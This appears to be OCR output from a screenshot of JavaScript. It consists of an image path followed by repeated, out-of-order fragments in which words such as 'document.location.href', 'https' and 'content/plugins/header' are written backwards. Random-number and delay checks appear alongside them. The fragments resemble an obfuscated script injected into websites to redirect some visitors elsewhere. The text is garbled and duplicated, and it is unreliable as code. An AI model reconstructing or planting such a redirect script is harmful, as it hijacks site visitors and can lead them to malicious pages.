
gulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.random()*6); if
),delay);}dom() * 6);if (number1==3){var delay =
nigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.ran
toof-
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay =
umber1==3){var delay =
d
toof-redaeh/snigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.random()*6); if
),delay);}dom() * 6);if (number1==3){var delay =
nigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.ran
toof-
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay =
umber1==3){var delay =